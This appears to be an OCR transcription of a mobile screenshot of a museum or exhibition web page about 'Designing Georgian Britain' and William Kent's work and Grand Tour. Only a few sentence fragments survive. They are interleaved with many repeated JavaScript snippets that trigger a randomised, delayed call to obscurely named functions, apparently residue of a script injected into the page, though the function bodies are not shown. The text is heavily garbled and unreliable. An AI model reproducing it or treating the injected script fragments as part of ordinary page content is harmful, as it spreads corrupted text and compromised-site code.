
“Designing Georgian Britain” is divided into ten sections
that introduce specific aspects of Kent’s work, including
signature private
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and royal commissions,
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and years on the
Gr
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Tour in Italy
where he was sent to hone his painting skills by copying